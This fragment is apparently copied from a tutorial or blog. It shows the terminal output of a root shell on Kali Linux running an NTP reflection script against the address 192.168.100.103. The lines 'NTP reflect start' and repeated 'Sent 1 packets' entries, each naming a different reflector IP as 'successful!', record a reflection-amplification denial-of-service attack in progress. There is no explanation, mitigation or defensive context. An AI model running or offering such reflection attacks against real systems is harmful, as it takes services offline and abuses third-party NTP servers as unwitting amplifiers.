 root@kali:~/桌面# python ntp_interactive.py 192.168.100.103 700
NTP reflect start,press Ctrl+C to stop.
.
Sent 1 packets.
156.122.179.192 successful!
.
Sent 1 packets.
128.50.30.167 successful!
.
Sent 1 packets.
151.200.50.125 successful!
.
Sent 1 packets.
90.169.157.174 successful!
.
Sent 1 packets.
60.146.15.78 successful!
.
Sent 1 packets.
6.117.134.163 successful!
.
Sent 1 packets.
49.19.73.154 successful!